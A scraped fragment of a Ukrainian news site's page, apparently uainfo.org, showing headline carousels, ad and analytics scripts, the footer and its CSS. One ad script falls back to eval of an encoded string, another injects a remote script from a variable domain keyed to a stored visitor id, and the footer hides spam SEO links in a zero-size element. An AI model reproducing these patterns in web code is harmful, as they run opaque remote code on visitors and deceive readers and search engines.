<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">
                                        <img src="//uainfo.org/static/img/_/_/____41478_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766902763-naymolodsha-pressekretarka-bilogo-domu-vagitna-vdruge.html">Наймолодша прессекретарка Білого дому вагітна вдруге</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">
                                        <img src="//uainfo.org/static/img/6/0/605712255_1306910501476836_6427320520914696576_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766754072-ryatuvalniki-vizvolili-lyudey-yaki-zastryagli-na-pidyomniku.html">Рятувальники визволили людей, які застрягли на підйомнику на горі Захар Беркут. ФОТО, ВІДЕО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26790_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766670222--pislya-dvoh-rokiv-temryavi-u-vifleemi-na-tli-peremir-ya.html">"Після двох років темряви": у Вифлеємі на тлі перемир’я у секторі Гази відновили святкування Різдва. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">
                                        <img src="//uainfo.org/static/img/6/0/604541245_1304504581717428_4499290101168310295_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766477065-vnaslidok-obstrilu-kiyivshchini-zaginula-odna-lyudina-dsns-.html">Внаслідок атаки на  Київщину загинула одна людина, – ДСНС</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1766394411-zelenskiy-privitav-ukrayinskih-energetikiv-z-profesiynim.html">
                                        <img src="//uainfo.org/static/img/6/0/604524264_4105321379718207_160685217785282236_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766394411-zelenskiy-privitav-ukrayinskih-energetikiv-z-profesiynim.html">Зеленський привітав українських енергетиків з професійним святом: "Дякую, що долаєте темряву"</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1767014355-viyshov-pershiy-tizer-zapalnoyi-romantichnoyi-komediyi-koli.html">
                                    <img src="//uainfo.org/static/img/_/_/____41500_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767014355-viyshov-pershiy-tizer-zapalnoyi-romantichnoyi-komediyi-koli.html">Вийшов перший тизер запальної романтичної комедії "Коли ти розлучишся?"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766995295-u-rosiyi-znovu-lunali-vibuhi-pid-udarom-buv-aerodrom-hanska-.html">
                                    <img src="//uainfo.org/static/img/0/1/01_ataka_1_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766995295-u-rosiyi-znovu-lunali-vibuhi-pid-udarom-buv-aerodrom-hanska-.html">У Росії знову лунали вибухи: під ударом був аеродром "Ханська", а на Тулу могла летіти балістика. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766947637--u-nas-e-zadatki-dlya-ugodi-tramp-y-zelenskiy-provodyat.html">
                                    <img src="//uainfo.org/static/img/_/z/_zelen_florida_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766947637--u-nas-e-zadatki-dlya-ugodi-tramp-y-zelenskiy-provodyat.html">"У нас є задатки для угоди": Трамп й Зеленський проводять зустріч</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766930561-150-kilogramoviy-lukashenko-gepnuvsya-na-lodu-i-ne-zmig-pidvestisya.html">
                                    <img src="//uainfo.org/static/img/_/h/_hokk_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766930561-150-kilogramoviy-lukashenko-gepnuvsya-na-lodu-i-ne-zmig-pidvestisya.html">150-кілограмовий Лукашенко гепнувся на льоду і не зміг підвестися</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766918791-pomerla-legendarna-brizhit-bardo---zmi.html">
                                    <img src="//uainfo.org/static/img/_/d/_dva_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766918791-pomerla-legendarna-brizhit-bardo---zmi.html">Померла легендарна Бріжіт Бардо, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1766900634-rozpochato-operatsiyu-zi-zvilnennya-gulyaypolya-.html">
                                    <img src="//uainfo.org/static/img/_/t/_tabl_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1766900634-rozpochato-operatsiyu-zi-zvilnennya-gulyaypolya-.html">Розпочато операцію зі звільнення Гуляйполя </a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161923-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/5/9/597391538_913398997680567_4261113881894931745_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997948-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/0/600300982_1316911650450612_186033471139925026_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997843-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600103145_909723048048162_7898260847330418934_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1765997817-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/0/600997415_17927842590178059_4905634031210906674_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#87f2e6eee9e1e8a9e8f5e0c7e0eae6eeeba9e4e8ea"><span class="__cf_email__" data-cfemail="3e4b5f5750585110514c597e59535f5752105d5153">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://uainfo.org/static/css/style.css?ver=1.6
body_size: 16463
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, q, small, strong, sub, sup, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px none; margin: 0px; padding: 0px; }
article, aside, figure, figure img, figcaption, hgroup, footer, header, nav, section, video, object { display: block; }
a img { border: 0px none; }
body { font-size:12px;font-family:Arial,Helvetica,sans-serif; font-weight:normal; }
.body2 { background-color: rgb(238, 238, 238); }

.exclusive {display:inline-block;width:20px;height:18px;background: url('/static/imgs/uainfo.org.20x18.jpg') no-repeat 0 0;margin:-3px 5px -3px 0;}
.featured_area .exclusive {margin:-3px 5px -3px 0;}

.showMob-Yes { display: none; visibility: hidden; }

a { color: rgb(0, 0, 0); }
#navigation, .nav li ul { background: none repeat scroll 0% 0% rgb(255, 255, 255); }
ol, ul { list-style: none outside none; margin: 0px; }
a, a:hover { text-decoration: none; }
a, .nav li a { transition: all 0.2s ease-in 0s; }
.fl { float: left ! important; overflow: hidden; }
.fr { float: right ! important; overflow: hidden; }
.rad, a#triggernav, a.itembutton, input[type="submit"] { border-radius: 3px; }
.boxshadow { box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.2); }
.inn { padding: 20px 3.2%; margin: 0px 0px 10px; overflow: hidden; }
#navigation, input[type="submit"] { background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.03)); }
h1 { margin: 0px 0px 20px; padding: 0px; text-transform: uppercase; }
h2 { margin: 10px 0px; padding: 0px; }
h2.widget { margin: 0px; padding: 0px 0px 2px; text-align: center; }
h3 { margin: 10px 0px; padding: 0px 0px 0px 1px; }
#top-nav { margin: 0px 0px 3px; padding: 0px; height: 38px; float: left; width: 100%; position: absolute !important; top:0; z-index:10000; }
#header { width: 100%; float: left; position: relative; margin-top: 40px;}
#header h1 { margin: 22px 0 0; line-height: 1; font-size: 20px; float: left; }
img#logo { margin: 0px; overflow: hidden; float: left; width: 299px; }
.headad { overflow: hidden; float: right; margin: 14px 0px 10px; }
.headad img { overflow: hidden; float: right; margin: 0px; width: 100%; }
#navigation { width: 100%; float: left; margin: 0px 0px 0px; }
.nav { position: relative; margin: 0px; padding: 0px; list-style: none outside none; line-height: 1; display: inline-block; float: left; }
.nav a { position: relative; display: block; z-index: 10; padding: 12px 0px; text-decoration: none; }
.nav > li > a {
	display: block;
	padding: 6px 12px !important;
	text-decoration: none;
	line-height: 1;
	border-bottom: 2px solid rgb(102, 102, 102);
	background: url('../imgs/nav-div.png') no-repeat scroll right center transparent;
	text-transform: uppercase;
}
.nav > li > a > i { margin-right: 5px ! important; }
.nav li a span.walker { display: none; padding-top: 6px; }
.nav > li > a > span.walker { display: block; text-transform: none; }
.nav > li:last-child > a { background: none repeat scroll 0% 0% transparent; }
#sec-nav { margin: 0px; float: left; }
#sec-nav > li > a { padding: 11px 15px; background: url('../imgs/nav-div.png') no-repeat scroll right center transparent; line-height: 1; font-size: 13px ! important; border-bottom: medium none; }
.nav > li > a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom: 2px solid rgb(232, 209, 22); }
.nav li { display: inline; position: relative; float: left; overflow: hidden; }
.nav > li { margin: 0px; }
#main-nav { width: 100%; }
#navigation > .nav > li {
/*	width: 11.11%; */
}
.nav li ul { margin: 0px; padding: 0px; width: 200px; position: absolute; z-index: 999; }
.nav li ul li a { margin: 0px 20px; padding: 10px 0px; border-bottom: 1px solid rgb(238, 238, 238); font-size: 12px; line-height: 1; opacity: 0.9; }
.nav li ul li:last-child a, #sec-nav li ul li:last-child a { border-bottom: medium none; }
.nav > li > ul { border-right: 1px solid rgb(221, 221, 221); border-width: medium 1px 1px; border-style: none solid solid; border-color: -moz-use-text-color rgb(221, 221, 221) rgb(221, 221, 221); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin: 0px; border-radius: 0px 0px 5px 5px; }
.nav > li > ul > li { width: 100%; }
.nav li ul li:first-child a { background: none repeat scroll 0% 0% transparent; }
.nav li ul li a:hover {  }
.nav li a.sf-with-ul { padding-right: 32px !important; }
.nav li.current_page_item a, .nav li.current_page_parent a, .nav li.current-menu-ancestor a, .nav li.current-cat a, .nav li.li.current-menu-item a, .nav li.sfHover a {  }
.nav .sf-sub-indicator { background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; position: absolute; display: block; right: 15px; top: 40%; width: 10px; height: 10px; text-indent: -999em; overflow: hidden; opacity: 0.7; }
#sec-nav li a.sf-with-ul { padding-right: 22px; }
#sec-nav .sf-sub-indicator { top: 36%; right: 13px; background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; }
#sec-nav li ul { width: 180px; z-index: 9999; padding-top: 5px; }
.nav li ul { position: absolute; left: -999em; }
.nav li:hover, .nav li.hover { position: static; }
.nav li:hover ul, .nav li.sfhover ul, .nav li li:hover ul, .nav li li.sfhover ul, .nav li li li:hover ul, .nav li li li.sfhover ul, .nav li li li li:hover ul, .nav li li li li.sfhover ul { left: auto; }
.nav li ul {  }
.nav li ul li a {  }
.nav li ul li a:hover {  }
a#triggernav { text-indent: -9999px; padding: 8px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 20px auto 40px; display: none; float: none; clear: both; }
a#triggernav:hover { background-image: url('../imgs/nav.png'); }
a#triggernav-sec { text-indent: -9999px; padding: 7px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 0px 10px 0px 0px; display: none; float: left; }
a#triggernav-sec:hover { background-image: url('../imgs/nav.png'); }
#core { position: relative; overflow: hidden; margin: 0px; width: 71.8%; float: left; }
#content { float: left; width: 59.2%; margin: 0px 0.4% 0px 0; border-right: 1px dotted rgb(221, 221, 221);}
#leftsidebar { float: right; width: 35.6%; position: relative; z-index: 1; padding: 20px 2.1% 0px; text-align: center; background:#F3F3F3;}
#rightsidebar { float: right; width: 25%; overflow: hidden; padding: 20px 1.6% 0px; }
#rightsidebar .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}
.analitics2 .widget, .foto2 .widget, .video2 .widget, .whois2 .widget, .samoobs2 .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}

.nav li.onlymobitem {display:none;}

#core_bg { position: absolute; top: 0px; right: 0px; width: 39.1%; border-left: 1px solid rgb(221, 221, 221); border-right: 1px solid rgb(221, 221, 221); border-top: 1px solid rgb(221, 221, 221); height: 100%; background: none repeat scroll 0% 0% rgb(245, 245, 245); z-index: 0; }
.twinsbox { overflow: hidden; margin: 0px 0px 20px; position: relative; padding: 0px; float: none; clear: both; }
.widgetcol { overflow: hidden; width: 48%; margin: 0px 0 20px 0px; padding: 0px 2% 0px 0px; position: relative; float: left; /*border-right: 1px dotted rgb(221, 221, 221);*/ }
.last {margin: 0px 0 20px 0px; padding-right: 2%; border: medium none; }
.widgetcol_big { position: relative; margin-bottom: 15px; }
.widgetcol_big iframe { width: 100%; height: 220px; }
.widgetcol_big h2 {
	font-size: 16px;
	margin-bottom: 0;
}
.widgetcol_big .teaser { margin: 5px 0px 0px; }
.widgetcol_small { line-height: 15px; padding: 5px 0px 0px; border-bottom: 1px dotted rgb(221, 221, 221); height: 60px; position: relative; overflow: hidden;}
.widgetcol_small > a > img { float: left; margin: 2px 20px 5px 0px; }
.widgetcol_small h3 { margin: 0px 0px 7px; padding: 0px; }
.widgetcol_small p { margin: 0px 0px 6px; line-height: 18px; }
.widgetcol_small p.meta { border: medium none; }
.tab-container { overflow: hidden; margin: 0px 0px 30px ! important; }
.tabitem { width: 100%; float: left; overflow: hidden; position: relative; }
.tabitem iframe, .tabitem img { overflow: hidden; float: left; margin: 0px; max-height: 320px; position: relative; z-index: 7; width: 100%; }
.tab { padding: 0px; border-left: 1px solid rgb(237, 237, 237); border-top: 1px solid rgb(237, 237, 237); border-bottom: 1px solid rgb(237, 237, 237); overflow: hidden; float: left; width: 20%; margin: 0px 0px 0px -1px; position: relative; }
.tab img { margin: 0px; float: left; }
.tab a { padding: 0px; overflow: hidden; float: left; width: 100%; line-height: 1.4; font-size: 10px; opacity: 0.9; }
.tab a i { line-height: 1.6; }
.tab a:hover { opacity: 1; }
.meta, .comment-meta { font-size: 13px ! important; line-height: 1.4; font-weight: normal; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; padding: 6px 0px 0px; margin: 0px 0px 0px; letter-spacing: 0px ! important; float: left; }
.meta i { padding: 0px 4px 0px 1px; }
.meta a { font-size: 11px ! important; line-height: 1.4; font-weight: normal; }
input, textarea, input checkbox, input radio, select, file { border: 1px solid rgb(221, 221, 221); padding: 7px 10px ! important; margin: 0px 10px 0px 0px; float: left; font-size: 12px ! important; }
.searchform { position: relative; float: none; clear: both; overflow: hidden; width: 100%; margin: 0px; }
.searchSubmit { background: url('../imgs/search-submit.png') no-repeat scroll 0px 0px transparent ! important; position: absolute; height: 12px; width: 12px; border: medium none; cursor: pointer; margin: 0px; overflow: hidden; top: 15px; right: 3px; }
.searchform input.s { padding: 6px 4% 5px! important; margin: 0px 0px 0px; color: #7a7979;height: 15px; font-style: normal; width: 91.2%; border: 1px solid rgb(217, 217, 217); box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.03); }
.searchform .searchSubmit { height: 24px; top: 8px; right: 8px; }
.tagcloud { margin-bottom: 25px; }
h2.ads { margin: 6px 0px ! important; border: medium none ! important; text-align: center; font-size: 9px ! important; padding: 0px ! important; opacity: 0.5; font-family: "Arial" ! important; font-weight: normal; background: none repeat scroll 0% 0% transparent ! important; text-transform: uppercase; }
.ad300 {
margin: 0px 0px 25px;
overflow: hidden;
text-align: center;
}
.ad300 img { margin: 0px auto; float: left; }
ul.ad125 { padding: 0px ! important; overflow: hidden; width: 110% ! important; margin: 0px ! important; }
ul.ad125 li { float: left; margin: 12px; padding: 0px; overflow: hidden; background: none repeat scroll 0% 0% transparent ! important; }
#leftsidebar ul.ad125 li { margin: 0px 13px 13px 0px; }
#leftsidebar .ad300 { background: none repeat scroll 0% 0% transparent; }
ul.ad125 li img { float: left; margin: 0px; padding: 0px; overflow: hidden; }
h2.widget span, #footer h3 span { color: rgb(119, 119, 119); font-style: normal; }
h2.widget span span, #footer h3 span span, #archives h2 span span { color: rgb(108, 90, 128); }
.flickwrap { position: relative; padding: 0px; overflow: hidden; width: 110%; margin: 0px 0px 0px 4px; }
.flickwrap img { float: left; width: 72px; margin: 0px ! important; padding: 0px ! important; }
.flickr_badge_image { float: left; margin: 0px 38px 15px 0px ! important; padding: 0px ! important; }
.flickwrap a:hover img { background: none repeat scroll 0% 0% rgb(204, 204, 204); }
#footer .flickwrap { margin: -10px 0px 0px; width: 110%; }
#footer .flickwrap img { width: 68px; }
#footer .flickr_badge_image { margin: 18px 22px 4px 0px ! important; }
img.avatar {  }
span.left { float: left; margin: 5px 20px 5px 0px; }
.fblock { background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent ! important; padding: 5px 0px ! important; margin: 0px ! important; overflow: hidden; position: relative; }


#rightsidebar .fblock { background: url('../imgs/line-h-d.png') repeat-x scroll center bottom transparent ! important; padding-top: 5px ! important; }

#rightsidebar li.fblock.last_el { background: none !important; }

.fblock:first-child { background: none repeat scroll 0% 0% transparent ! important; padding-top: 5px ! important; }
.fblock > a > img { margin: 0px 20px 0px 0px; padding: 0px; overflow: hidden; float: left; }
.fblock h3 { font-size: 13px ! important; margin: 0px 0px 5px; text-align: left ! important; }
.fblock .meta { background: none repeat scroll 0% 0% transparent; margin: 0px; padding: 0px; text-align: left ! important; }
